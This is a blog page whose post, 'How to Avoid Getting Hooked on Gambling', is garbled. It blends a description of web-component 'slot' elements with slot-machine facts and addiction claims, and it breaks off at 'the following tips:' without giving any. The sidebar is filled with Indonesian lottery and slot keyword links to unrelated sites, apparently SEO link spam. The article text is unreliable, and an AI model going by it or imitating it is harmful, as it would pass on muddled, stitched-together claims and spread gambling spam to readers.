      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: How to Avoid Getting Hooked on Gambling">
                            How to Avoid Getting Hooked on Gambling</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jan 8, 2024                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p>A slot is a placeholder for data or visual output that gets rendered by a child component. A slot can be named and accessed via props, and it may include its own markup and styles. This allows the creation of reusable logic and delegating part of the visual output to other components.</p>
<p>There are several types of slots in ATG, and each has specific properties. For example, a Slot of type Media-image can only display media. A slot for type <unk>FancyList>, on the other hand, can render both reusable logic and data. The <unk>slot> element is an extension to the HTML Web Components technology suite. It is not supported by all browsers.</p>
<h4>Slot (video game)</h4>
<p>Slot is a popular game played on electronic devices. Players insert money or, in ticket-in, ticket-out machines, a paper ticket with a barcode and then activate the machine by pushing a lever or button, which spins the reels and rearranges the symbols. When a winning combination appears, the player earns credits based on the paytable.</p>
<p>The game is often based on a theme, such as a movie or TV show, and the symbols are usually related to that theme. The odds of hitting a particular symbol vary from machine to machine. Historically, the number of possible combinations was limited by the physical space on a reel, but microprocessors allowed manufacturers to program each individual stop on a multiple-reel machine with different probabilities for various symbols. This led to a phenomenon known as the “near-miss” effect, wherein a player would often be close to hitting a jackpot symbol but was unable to do so.</p>
<p>Many people play slot games for fun or to make money. However, some people become addicted to gambling. This addiction can be dangerous, even deadly. Psychologists have found that people who play video slots reach a debilitating level of involvement in gambling three times more rapidly than those who play traditional casino games. The problem is that many people don’t understand how the game works, and thus are unable to develop a sound strategy based on probability.</p>
<p>To avoid becoming hooked on gambling, people should consider the following tips:</n></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F&#038;text=How%20to%20Avoid%20Getting%20Hooked%20on%20Gambling" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F&#038;title=How%20to%20Avoid%20Getting%20Hooked%20on%20Gambling" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fhow-to-avoid-getting-hooked-on-gambling%2F&#038;text&#038;title=How%20to%20Avoid%20Getting%20Hooked%20on%20Gambling" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/the-social-impacts-of-gambling/" rel="prev">The Social Impacts of Gambling Apostles of Jesus Missionaries <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/how-to-be-a-good-poker-player/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> How to Be a Good Poker Player</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions">
                                  State Conflict: Causes and Solutions</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea">
                                  Dynamics of Political Change in North Korea</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 6, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="http://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="http://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
